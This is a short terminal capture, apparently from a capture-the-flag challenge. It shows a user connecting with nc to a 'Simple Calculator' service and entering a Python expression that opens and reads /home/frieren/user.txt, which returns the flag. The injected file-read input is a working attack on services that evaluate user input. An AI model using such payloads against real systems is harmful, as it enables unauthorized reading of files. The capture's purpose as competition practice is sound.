 root@ip-10-0-1-62:/home/frieren# nc 10.0.1.138 12345
====================================
= Simple Calculator =
= LKSJateng 2024 =
====================================
Petunjuk penggunaan:
Untuk melakukan perhitungan, masukan
pernyataan matematika pada prompt
Contoh:
>>> 2 + 2 atau
>>> 5 * 5
Operator yang tersedia: +, -, *, /
Ketik 'exit' untuk keluar dari program
>>> open('/home/frieren/user.txt', 'r').read()
Hasilnya adalah : LKSP2024{3733ab5f52e214a7b8dcad1fbbf1da22}